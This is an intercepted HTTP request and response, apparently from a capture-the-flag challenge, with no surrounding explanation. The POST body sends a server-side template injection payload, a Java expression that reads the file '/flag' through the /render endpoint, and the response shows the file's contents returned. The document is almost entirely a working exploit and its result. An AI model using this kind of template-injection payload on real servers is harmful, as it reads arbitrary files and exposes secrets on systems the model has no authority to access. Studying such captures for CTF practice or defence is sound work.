 Request
Raw Params Headers Hex
POST /render HTTP/1.1
Host: 47.107.244.251:18080
Content-Length: 91
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100 Safari/537.36
Content-Type: application/json;charset=UTF-8
Origin: http://47.107.244.251:18080
Referer: http://47.107.244.251:18080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
{"content":"[[${new java.io.BufferedReader(new java.io.FileReader('/flag')).readLine()}]]"}
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: application/json;charset=UTF-8
Date: Tue, 27 Aug 2019 07:57:47 GMT
Connection: close
Content-Length: 51
{"status":1,"result":"flag{nBz9mertYP@pyyZxx9@nn}"}